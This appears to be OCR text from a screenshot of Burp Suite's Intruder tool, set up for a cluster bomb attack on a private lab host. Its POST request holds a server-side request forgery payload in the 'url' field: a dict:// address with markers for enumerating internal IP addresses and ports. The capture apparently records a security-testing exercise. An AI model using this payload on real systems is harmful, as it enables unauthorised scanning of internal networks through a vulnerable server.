 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.145.128:8080 Update Host header to match target
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 192.168.145.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.145.128:8080
10 Connection: close
11 Referer: http://192.168.145.128:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict%3A%2F%2F172.72.23.§21§:§1§